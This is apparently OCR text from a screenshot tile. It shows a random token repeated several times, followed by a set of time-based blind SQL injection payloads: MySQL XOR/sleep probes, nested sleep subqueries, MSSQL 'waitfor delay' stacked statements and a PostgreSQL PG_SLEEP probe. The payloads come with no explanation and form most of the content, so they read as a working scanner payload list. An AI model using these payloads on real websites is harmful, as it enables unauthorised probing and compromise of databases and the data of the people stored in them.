
xsjyBldb
zFPWdwPk
zFPWdwPk
zFPWdwPk
zFPWdwPk
zFPWdwPk
zFPWdwPk
zFPWdwPk
zFPWdwPk
zFPWdwPk
zFPWdwPk0'XOR(if(now()=sysdate(),sleep(15),0))XO
zFPWdwPk0"XOR(if(now()=sysdate(),sleep(15),0))X
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
zFPWdwPk-1 waitfor delay '0:0:15' --
zFPWdwPkH7JYjuGk'; waitfor delay '0:0:15' --
zFPWdwPkAIgd2xKU' OR 967=(SELECT 967
FROM PG_SLEEP(15))--